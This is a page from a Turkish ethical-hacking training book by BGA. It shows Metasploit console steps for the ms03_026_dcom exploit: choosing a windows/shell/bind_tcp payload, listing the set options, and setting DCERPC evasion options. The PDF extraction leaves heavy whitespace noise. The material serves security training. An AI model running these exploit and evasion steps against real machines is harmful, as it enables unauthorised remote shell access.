 [BEYAZ	
  ŞAPKALI	
  HACKER	
  EĞİTİMİ]	
   BGA	
  
	
  
BİLGİ	
  GÜVENLİĞİ	
  AKADEMİSİ	
  |	
  Metasploit	
  Kurulumu	
   369	
  
	
  
Burada	
  show	
  payloads	
  komutu	
  ile	
  bu	
  exploit	
  kullanılarak	
  çalıştırılacak	
  payloadlar	
  listelenir.	
  
>Show	
  payloads…	
  
	
  
msf	
  exploit(ms03_026_dcom)	
  >	
  set	
  PAYLOAD	
  windows/shell/bind_tcp	
  
PAYLOAD	
  =>	
  windows/shell/bind_tcp	
  
	
  
Payload	
  seçiminden	
  sonra	
  ek	
  olarak	
  kullanılabilecek	
  opsiyonları	
  öğrenmek	
  için	
  set	
  komutundan	
  
sonra	
  tab	
  tuşuna	
  basılması	
  yeterli	
  olacaktır.	
  
NOTE:	
  Kullanacağınız	
  PAYLOAD’a	
  göre	
  set	
  ile	
  atanacak	
  değerler	
  de	
  değişecektir.	
  
	
  
msf	
  exploit(ms03_026_dcom)	
  >	
  set	
  
set	
  CHOST	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  DCERPC::fake_bind_multi_append	
  	
  	
  set	
  EnableContextEncoding	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  
set	
  SSL	
  
set	
  CPORT	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  DCERPC::fake_bind_multi_prepend	
  	
  set	
  NOP	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  
TARGET	
  
set	
  ConnectTimeout	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  DCERPC::max_frag_size	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  PAYLOAD	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  
TCP::max_send_size	
  
set	
  ContextInformationFile	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  DCERPC::smb_pipeio	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  Proxies	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  
TCP::send_delay	
  
set	
  DCERPC::ReadTimeout	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  ENCODER	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  RHOST	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  
WfsDelay	
  
set	
  DCERPC::fake_bind_multi	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  EXITFUNC	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  set	
  RPORT	
  
Görüleceği	
  üzere	
  set	
  komutu	
  ile	
  evasion	
  tekniklerini	
  kullanabiliyoruz.	
  
	
  
msf	
  exploit(ms03_026_dcom)	
  >	
  set	
  DCERPC::fake_bind_multi_append	
  0	
  
DCERPC::fake_bind_multi_append	
  =>	
  0	
  
 